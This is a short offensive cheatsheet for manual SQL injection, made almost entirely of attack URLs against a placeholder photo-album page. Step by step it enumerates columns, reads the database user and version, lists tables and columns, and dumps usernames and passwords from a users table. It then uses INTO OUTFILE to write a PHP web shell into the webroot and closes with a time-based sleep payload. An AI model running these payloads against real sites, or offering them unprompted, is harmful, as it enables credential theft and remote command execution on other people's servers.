 📌Manual SQLi Cheatsheet
http://example.com/photoalbum.php?id=1'
enumerating columns
# This trhows no error
http://example.com/photoalbum.php?id=1 order by 9
# This throws error
http://example.com/photoalbum.php?id=1 order by 10
#find space to output db
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,5,6,7,8,9
Step 4 - Start enumerating the database
# Get username of the sql-user
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,user(),6,7,8,9
# Get version
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,version(),6,7,8,9
# Get all tables
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,table_name,6,7,8,9 from
information_schema.tables
# Get all columns from a specific table
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,column_name,6,7,8,9 from
information_schema.columns where table_name = 'users'
# Get content from the users-table. From columns name and password. The 0x3a only
servers to create a delimitor between name and password
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,concat(name,0x3a,
password),6,7,8,9 FROM users
#load files
http://example.com/photoalbum.php?id=1 union all select 1,2,3,4,"<?php echo
shell_exec($_GET['cmd']);?>",6,7,8,9 into OUTFILE 'c:/xampp/htdocs/cmd.php'
#write files
http://example.com/photoalbum.php?id=1 union all select 1,2,3,4,"<?php echo
shell_exec($_GET['cmd']);?>",6,7,8,9 into OUTFILE 'c:/xampp/htdocs/cmd.php'
http://example.com/photoalbum.php?id=1 union all select 1,2,3,4,"<?php echo
shell_exec($_GET['cmd']);?>",6,7,8,9 into OUTFILE '/var/www/html/cmd.php'
Sleep
http://example.com/photoalbum.php?id=1-sleep(4)